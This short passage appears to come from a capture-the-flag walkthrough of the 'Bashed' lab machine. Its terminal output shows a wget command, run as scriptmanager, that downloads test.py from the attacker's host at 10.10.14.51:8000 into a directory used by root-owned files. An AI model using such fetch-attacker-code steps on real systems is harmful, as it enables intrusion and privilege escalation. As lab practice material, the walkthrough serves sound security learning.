 scriptmanager@bashed:/scripts$ wget http://10.10.14.51:8000/test.py
--2024-08-09 16:50:33--  http://10.10.14.51:8000/test.py
Connecting to 10.10.14.51:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 199 [text/x-python]
Saving to: 'test.py'

test.py             100%[===================>]     199  --.-KB/s    in 0s

2024-08-09 16:50:33 (39.9 MB/s) - 'test.py' saved [199/199]

scriptmanager@bashed:/scripts$ ls -la
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Aug  9 16:50 .
drwxr-xr-x 23 root          root          4096 Jun  2  2022 ..
-rw-r--r--  1 scriptmanager scriptmanager  199 Aug  9 16:49 test.py
-rw-r--r--  1 root          root            12 Aug  9 16:42 test.txt